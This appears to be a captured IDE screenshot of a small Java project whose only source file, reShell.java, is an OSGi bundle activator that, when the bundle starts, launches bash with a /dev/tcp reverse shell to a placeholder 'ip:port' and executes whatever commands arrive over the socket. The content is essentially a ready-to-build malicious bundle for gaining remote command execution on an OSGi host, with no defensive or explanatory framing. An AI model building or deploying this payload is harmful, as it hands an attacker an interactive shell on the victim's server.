 Project
reShell.java
bundle E:\桌面\new_bundle\bundle
.idea
out
production
bundle
bundles
bundle.jar
run.osgi
src
reShell
bundle.iml
External Libraries
Scratches and Consoles
1 import org.osgi.framework.BundleActivator;
2 import org.osgi.framework.BundleContext;
3 import static java.lang.Runtime.getRuntime;
4
5 public class reShell implements BundleActivator {
6
7 @Override
8 public void start(BundleContext context) throws Exception{
9 Runtime r = getRuntime();
10 Process p = r.exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/ ip:port ;cat <&5 | while read line; do $line 2>&5 >&5; done"});
11 p.waitFor();
12 }
13
14 @Override
15 public void stop(BundleContext context)throws Exception {
16
17 }
18 }